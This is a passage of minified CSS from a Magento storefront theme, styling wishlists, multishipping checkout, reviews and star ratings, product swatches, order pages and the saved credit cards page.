#bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #fff;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:10px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#c6c6c6;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:20px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:10px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:40px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:10px}.multicheckout .item-options{margin:10px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;padding-bottom:10px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:10px;margin-top:-10px}.multicheckout .box-title span{margin-right:10px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:40px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#c2c2c2;content:'\e61d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:5px 5px 10px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:10px 5px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 20px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:10px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #d1d1d1;margin:20px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:10px 0 20px}.fotorama-video-container:after{background:url('../../frontend/Garden/jet/en_US/Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../../frontend/Garden/jet/en_US/Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.data.switch .counter{color:#c6c6c6}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:100px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ff5501;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{margin-left:-5px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.block.add.review{margin-bottom:40px}.block.add.review>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.add.review .legend{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.block.add.review .field.rating{display:table-row}.block.add.review .field.rating .label{display:table-cell;padding:5px 0;vertical-align:middle}.block.add.review .field.rating .control{display:table-cell;vertical-align:top}.block.reviews.list>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:40px}.block.reviews.list .review.title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:20px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:20px}.product-reviews-summary{display:table;margin:10px 0 12px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;left:-5px;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:28px;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:5px}.customer-review .product-details{margin-bottom:40px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin-bottom:20px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.review-field-ratings .nested{display:table}.review-field-ratings .review-field-rating{display:table-row}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:10px;vertical-align:top}.review-field-ratings .review-field-rating .label{padding-right:10px;padding-top:6px}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 20px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.fieldset .review-legend.legend{margin-bottom:20px}.fieldset .review-legend.legend strong{display:block;margin-left:0}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-list{margin-bottom:30px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:20px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:10px;max-width:100%}.review-author{display:inline}.review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.review-content{margin-bottom:20px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.order-links{border-bottom:1px solid #d1d1d1;margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid #d1d1d1;margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #d1d1d1}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-pager-wrapper .toolbar-amount{padding-top:3px}.order-pager-wrapper .pages-items .item:first-child,.order-pager-wrapper .pages-items .item:last-child{margin-right:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 20px}.account .page-title-wrapper .page-title,[class^='sales-guest-'] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:25px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid #d1d1d1;margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'icons-blank-theme';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:10px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 10px 5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #68a8e0}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../../frontend/Garden/jet/en_US/images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:20px 0}.swatch-opt-listing{margin-bottom:10px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#000;text-decoration:none}.my-credit-cards .action.delete:hover{color:#ec008c;text-decoration:none}.my-credit-cards .action.delete:active{color:#ec008c;text-decoration:none}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#000;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#ec008c;text-decoration:none}.my-credit-cards-popup .action.secondary:active{color:#ec008c;text-decoration:none}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e601'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #d1d1d1}.account 